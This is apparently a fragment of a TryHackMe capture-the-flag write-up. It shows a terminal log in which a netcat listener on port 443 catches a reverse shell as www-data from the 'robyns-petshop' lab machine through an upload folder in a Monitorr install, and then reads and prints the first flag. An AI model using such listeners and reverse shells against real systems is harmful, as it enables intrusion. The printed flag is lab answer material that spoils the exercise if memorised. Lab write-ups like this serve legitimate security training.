 (an0n4ce㉿kali)-[~]
$ nc -lvp 443
listening on [any] 443 ...
connect to [10.4.29.202] from robyns-petshop.thm [10.10.38.5] 37230
bash: cannot set terminal process group (925): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ cd ..
cd ..
www-data@petshop:/var/www/monitorr/assets/data$ cd ../../..
cd ../../..
www-data@petshop:/var/www$ ls
ls
dev
flag1.txt
html
monitorr
www-data@petshop:/var/www$ cat flag1.txt
cat flag1.txt
THM{MjBkOTMyZDgzNGZmOGI0Y2I5NTljNGNl}
www-data@petshop:/var/www$